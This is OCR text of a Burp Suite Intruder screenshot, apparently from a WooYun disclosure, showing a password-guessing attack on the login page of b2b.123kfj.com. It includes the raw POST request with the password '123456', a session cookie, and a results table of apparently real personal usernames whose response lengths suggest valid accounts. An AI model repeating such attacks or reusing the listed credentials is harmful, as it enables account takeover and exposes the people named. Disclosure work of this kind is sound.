 Intruder attack 38
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1272 lihongxia 200 812
1296 wangguihua 200 812
859 zhangtt 200 808
991 lihaiyan 200 808
1001 zhangfeng 200 808
82 wangfang 200 804
94 zhangmin 200 804
118 lxy 200 804
120 wangli 200 804
130 zxy 200 804
Request Response
Raw Params Headers Hex
POST /login.jsp HTTP/1.1
Host: b2b.123kfj.com
Content-Length: 37
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://b2b.123kfj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://b2b.123kfj.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=e_OezVdizRqe
Connection: close
username=lihongxia&password=123456&b=
? < + > Type a search term 0 matches
Finished
www.wooyun.org